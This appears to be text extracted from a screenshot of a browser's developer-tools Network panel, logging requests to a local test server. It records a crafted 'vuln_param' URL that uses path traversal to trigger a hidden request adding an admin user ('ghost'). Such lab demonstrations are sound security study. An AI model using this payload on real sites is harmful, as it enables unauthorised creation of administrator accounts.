 127.0.0.1:5000/?vuln_param=../../admin/add?username=ghost%26password=lulz
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cac
Stat... Met... Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
200 GET 127.0.0.1:... /?vuln_param=../../admin/add?usernam document html 274 B 120 B Filter Headers
200 GET 127.0.0.1:... add?username=ghost&password=lulz. img html 193 B 40 B GET http://127.0.0.1:5000/admin/add?username=ghost&password=lulz.jpg